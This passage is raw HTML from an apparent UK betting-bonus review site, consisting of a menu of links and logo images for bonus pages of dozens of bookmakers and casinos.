href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 